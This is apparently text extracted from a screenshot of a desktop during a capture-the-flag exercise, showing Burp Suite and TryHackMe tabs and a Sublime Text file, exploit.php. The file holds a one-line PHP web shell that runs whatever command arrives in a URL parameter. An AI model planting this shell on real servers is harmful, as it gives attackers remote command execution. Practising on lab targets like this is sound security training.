 Burp Suite C...
New story – ...
TryHackMe | ...
saudi@resist...
/opt/regex-c...
~/Desktop/C...
10:29 AM
EN
48%
~/Desktop/CTF/hackpack/exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?
2 system($_GET['cmd']);
3 ?>
Line 1, Column 1
Tab Size: 4
PHP